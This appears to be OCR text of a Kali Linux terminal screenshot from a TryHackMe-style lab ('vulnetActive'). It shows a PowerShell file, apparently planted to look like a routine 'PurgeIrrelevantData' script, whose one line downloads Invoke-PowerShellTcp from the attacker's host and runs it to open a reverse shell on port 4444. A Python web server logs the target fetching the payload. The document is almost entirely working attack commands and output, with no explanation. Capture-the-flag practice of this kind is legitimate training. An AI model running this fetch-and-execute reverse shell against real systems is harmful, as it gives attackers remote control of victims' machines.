 1 2 3 4 10.21.17.140 6:52
root@kali: ~/thm/vulnetActive
File Actions Edit View Help
nmap × creds × root@kali: ~/thm/vulnetActive × root@kali: ~/thm/vulnetActive × root@kali: ~/thm/vulnetActive ×
┌──(root㉿kali)-[~/thm/vulnetActive]
└─# ls
creds Invoke-PowerShellTcp.ps1 PurgeIrrelevantData_1826.ps1 PurgeIrrelevantData_1826.ps1.bak user1.hash vulnet.nmap
┌──(root㉿kali)-[~/thm/vulnetActive]
└─# cat PurgeIrrelevantData_1826.ps1
iex (iwr -UseBasicParsing http://10.21.17.140/Invoke-PowerShellTcp.ps1);Invoke-PowerShellTcp -Reverse -IPAddress 10.21.17.140 -Port 4444
┌──(root㉿kali)-[~/thm/vulnetActive]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.217.184 - - [02/May/2025 06:52:00] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -